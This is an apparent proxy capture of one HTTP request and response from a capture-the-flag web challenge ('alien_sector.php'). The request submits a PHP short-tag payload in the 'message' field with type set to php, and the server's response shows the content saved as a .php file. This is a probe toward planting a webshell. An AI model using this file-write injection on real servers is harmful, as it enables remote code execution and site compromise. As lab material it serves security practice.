 Raw Params Headers Hex
POST /alien_sector.php HTTP/1.1
Host: 138.68.228.12
Content-Length: 31
Cache-Control: max-age=0
Origin: http://138.68.228.12
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://138.68.228.12/alien_sector.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=usnvbgd3v3psa75hrn29pfuhl6
Connection: close
message=<?=$__='??';?>&type=php
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 02:48:38 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 931
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<style type="text/css">* {cursor: url(assets/maplcursor.cur),
auto !important;}</style>
<head>
  <link rel="stylesheet" href="assets/omega_sector.css">
  <link rel="stylesheet" href="assets/tsu_effect.css">
</head>
<h2 id="intro" class="alien_language">Saved in
alien_message/d6bea5292ce1bb019764f86a09ea1f45.php</h2><div
class="alien_language">
<h2 id="intro" class="neon">Looks like the aliens aren't here,
so please leave the message, they will come later.</h2>
</div>
<form action="alien_sector.php" method="POST">
<textarea class="shadow" id="main" name="message"></textarea>
<input type='text' name='type' value='alien' hidden />
<button type="submit" id="button"><div
class="alien_language">Save</div></button>
</form>
<body background="assets/alien_sector.jpg"
class="cenback"></body>
<audio controls autoplay hidden>
  <source src="assets/omegasector.mp3" type="audio/mpeg">
</audio>
</html>